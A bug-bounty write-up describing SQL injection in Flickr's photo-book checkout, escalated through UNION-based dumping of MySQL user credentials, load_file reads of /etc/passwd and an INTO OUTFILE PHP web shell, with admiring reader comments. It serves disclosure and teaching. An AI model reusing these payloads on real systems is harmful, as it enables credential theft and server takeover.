Flickr from SQL Injection to RCE
Today i will write about a new vulnerability i found in Flickr.com
– How I got MYSQL root password of Flickr Database
– RCE on Flickr server

Flickr Photo Books
http://blog.flickr.net/en/2013/11/19/introducing-flickr-photo-books/
I got a three parameters vulnerable, when you create a page, then click on checkout, Catch the requests
items=105946833&cacheBust=1394640636132&method=flickr.products.orders.create&csrf=1394665CSRFCODE&api_key=608aa99d6d45b5ba6d0a9b23645d64d6&format=json&hermes=1&hermesClient=1&reqId=js4z8lz&nojsoncallback=1
$items was vulnerable -> Blind SQL injection
I went far and got another blind SQL Injection in $page_id parameter
I reported them and waited like 8 days on Hackerone, the vulnerabilities reports not opened.
Two things told me to back again and find more vulnerabilities
1- Two Blind SQL Injection vulnerabilities in a new web development, Telling me that it might be more SQL injection
2- I’m familiar with SQL Injection since 2007, and from my little experience, I’ve found a lot of websites vulnerable to Blind Injection, and after deep search I find other SQL injection somewhere on the application.
So, I decided to back again after 8 days to the book section to find other SQLI.
I turned on Live HTTP headers, and got all the requests in this section and started checking it one by one, parameter by parameter, And finally i got what i wanted
Union based SQL injection in order_id parameter POST
order_id=116564954 &first_name=aaaa&last_name=sssss&street1=ddddddddddd&street2=ddddddd&city=fffffff&state=ff&postal_code=12547&country_code=US&phone=45454545457&method=flickr.products.orders.setShippingAddress&csrf=1365645560%3Acmj2m0s5jvyrpb9%kld65d65d54d54d55d45dsq&api_key=3c7ab2846f4183ecg56s96d5d5w4e644268&format=json&hermes=1&hermesClient=1&reqId=q3oovqa&nojsoncallback=1
By using ORDER BY i got the columns numbers -> ORDER BY 15
order_id=-116564954 union select 1337,2,3,4,5,6,7,8,9,10,11,12,13,14,15– –&first_name=aaaa&last_name=sssss&street1=ddddddddddd&street2=ddddddd&city=fffffff&state=ff&postal_code=12547&country_code=US&phone=45454545457&method=flickr.products.orders.setShippingAddress&csrf=1365645560%3Acmj2m0s5jvyrpb9%kld65d65d54d54d55d45dsq&api_key=3c7ab2846f4183ecg56s96d5d5w4e644268&format=json&hermes=1&hermesClient=1&reqId=q3oovqa&nojsoncallback=1
1337 on the page, Now i can go
I started with version(), database() etc…
Getting the tables

order_id=-116564954 union select group_concat(table_name),2,3,4,5,6,7,8,9,10,11,12,13,14,15 from information_schema.tables– –
Just removed some of Flicker tables, You can see Information_schema tables

Then i got MYSQL ROOT PASSWORD
order_id=-116564954 union select group_concat(user,0x3a,password),2,3,4,5,6,7,8,9,10,11,12,13,14,15 from mysql.user– –

Reading the server files by using LOAD_FILE
I read some files such as /etc/passwd and some log files
order_id=-116564954 union select load_file(“/etc/passwd“),2,3,4,5,6,7,8,9,10,11,12,13,14,15– –
It’s the time to convert it to RCE via INTO OUTFILE Function
Writing files on the server
order_id=-116564954 union select “@RaafatSEC“,2,3,4,5,6,7,8,9,10,11,12,13,14,15 INTO OUTFILE “/tmp/raafat“– –
I tested reading it via load_file, it worked, Check the video
Changing the text and file path to my code
order_id=-116564954 union select “<?php $cmd = $_GET[\’raafat\’]; echo system ($cmd); ?>“,2,3,4,5,6,7,8,9,10,11,12,13,14,15 INTO OUTFILE “/home/$path/rce.php“– –
/rce.php?raafat=ls -la
After I sent the new POC, Yahoo closed the vulnerabilities in less than 6 hours
The original video was 11 minutes, I removed a lot of shots which contains data from the server
Video: http://www.youtube.com/watch?v=q-CH10Zo0gs
Quote of the day
You don’t need a nurse to know how to inject Databases








hi,how did u find the server path?
Pingback: Flickr from SQL Injection to RCE by PWN Rules! ...
la2 gamda 😀 😀 …..
good hunt & thnx for great writeup 🙂
@pnig0s
I don’t know which server path you mean, But If you talking about the website path on the server, you can get it from
logs or passwd file like /home/$user/…. or any errors on the website, etc… there is a lot of ways to get it
@Mossad, 7abeby ya Mossad 😀
@Ahmed Sherif Thanks ya abo Sherif =))
error.log have the path
Ya waaaad ya gamed … Very nice
‘union select 1,2,current_user,4,5– –
give you:current_user
and you find it by passwd file too
if you want FPD simple find load_file(etc/current_user.conf)
But how you make it into outfile, how did you find the full path???
Pingback: techstudio |
Pingback: Flickr vulnerable to SQL Injection and Remote Code Execution Flaws
Pingback: Flickr vulnerable to SQL Injection and Remote Code Execution Flaws - DigitalMunition
Ya BahGat Ya Dawly 😀
Nice Hunt My Great Friend (Y)
Keeeep Keeeep 😉
Pingback: Flickr affected by critical SQL Injection and Remote Code Execution bugs | Security Affairs
Pingback: Flickr vulnerable to SQL Injection and Remote Code Execution Flaws - Latest and fast news on India, World, State, Hacking, Sport, Science and Technology--cyber news adda
Pingback: Serias vulnerabilidades comprometen la información y los servidores de Flickr | SYSTEC
Pingback: Flickr vulnerável à SQL Injection e falhas de execução remota de código | Lenon Leite
Pingback: Flickr ranljiv na SQL Injection | Web-Center
Pingback: Expert Finds SQL Injection, RCE Vulnerabilities in Flickr Photo Books – Video | Cyber Security Infotech(P) Ltd
I hope you soon get the bounty, bro. Hahaha 😀 (y)
Pingback: Flickr vulnerable to SQL Injection - Social network | Free Softwares | Free movies | Buy Facebook Likes | Boost Your Web Traffic
Pingback: Flicker is Vulnerable to Remote Code execution and SQL Injection Flaws | ETHICAL HACKING
Pingback: Content... Traffic... Income...
But what about the Token in the Request?
Still valid after all your requests?
Just saying..
Pingback: .:[ d4 n3wS ]:. » Flickr pwned via une faille SQL
Pingback: Flickr vulnerable to sql injection and remote code execution flaws | Satellite-Iptv-Hacking & Security News
Pingback: Weekendowa Lektura powraca | Zaufana Trzecia Strona
Thank you all for your comments and sorry for delay in reply
@t Maybe yes in some cases
@becare Thanks =))
@rishi kant Thanks for your reply and add-on, the path is not correct, Thanks again =))
@Ranie As i told pnig0s, Thanks and welcome
@iD4rk 7abeby ya ABo 3la2 =))
@R-ID Yes, Thanks =)) it’s a good bounty but didn’t receive it till now, it will take some time
@Paul Yes, I’m not sure if the token changes with every new request or not, Maybe it’s a fixed token per time and valid till you sign out [ depends on your session]
Thanks all and welcome =))